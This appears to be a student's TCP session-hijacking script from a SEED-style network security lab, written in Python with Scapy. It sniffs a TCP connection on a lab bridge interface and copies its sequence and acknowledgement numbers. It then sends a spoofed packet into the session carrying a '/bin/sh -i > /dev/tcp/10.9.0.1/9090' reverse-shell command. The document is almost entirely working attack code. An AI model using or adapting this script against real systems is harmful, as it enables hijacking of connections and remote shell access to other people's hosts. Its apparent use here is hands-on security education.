 seed@VM: ~/.../volumes × seed@VM: ~/.../volumes
#!/usr/bin/env python3
from scapy.all import *
import time

ackNumber = 0
sequenceNumber = 0
destPort = 0
sourcePort = 0
lastPacketTime = None
timeout = 10  # in seconds
done = False

def startHijacking():
    print("Starting hijacking....")
    global ackNumber, sequenceNumber, sourcePort, destPort
    ip  = IP(src="10.9.0.6", dst="10.9.0.5")
    tcp = TCP(sport=sourcePort, dport=destPort, flags="A", seq=sequenceNumber, ack=ackNumber)
    data = "\n/bin/sh -i > /dev/tcp/10.9.0.1/9090 2>&1 0<&1\n"
    pkt = ip/tcp/data
    ls(pkt)
    print("I am in....")
    done = True
    send(pkt, verbose=0)
    exit(0)

def print_pkt(pkt):
    global ackNumber, sequenceNumber, sourcePort, destPort,lastPacketTime
    if pkt[TCP] is not None:
        lastPacketTime = time.time()
        print("Packet receiving...")
        ackNumber = pkt[TCP].ack
        sequenceNumber = pkt[TCP].seq
        destPort = pkt[TCP].dport
        sourcePort = pkt[TCP].sport

def check_for_hijacking():
    global lastPacketTime
    while True:
        if lastPacketTime is not None and (time.time() - lastPacketTime > timeout):
            print("Looks like packet receiving stop, good to start hijacking...")
            startHijacking()
            break
        time.sleep(1)

# Start packet sniffing in a separate thread
sniff_thread = threading.Thread(target=lambda: sniff(iface='br-5f4c98807b84', filter='tcp', prn=print_pkt))
sniff_thread.start()

# Check for hijacking opportunity
if not done:
    print("Started...")
    check_for_hijacking()
~
~
~
~